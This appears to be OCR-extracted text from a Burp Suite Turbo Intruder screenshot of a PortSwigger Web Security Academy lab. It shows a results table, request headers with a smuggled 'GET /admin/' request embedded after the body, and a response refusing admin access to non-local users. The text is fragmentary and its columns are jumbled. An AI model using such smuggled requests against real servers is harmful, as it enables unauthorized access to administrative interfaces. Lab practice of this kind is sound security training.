 Turbo Intruder - 0a6a009a04628098c2a93da100f100b9.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 302 38 131 61489
1 401 1392 2801 158
Pretty Raw Hex \n
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://portswigger.net/
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : keep-alive
19 Content-Type : application/x-www-form-urlencoded
20 Content-Length : 89
21
22 GET /admin/ HTTP/1.1
23 Host: 0a6a009a04628098c2a93da100f100b9.web-security-academy.net
24
25
Pretty Raw Hex Render
<p>
|
</p>
50 </section >
51 </header >
52 <header class ="notification-header ">
53 </header >
54 Admin interface only available to local users
55 </div>
56 </section >
57 </div>
58 </body>
59 </html>
60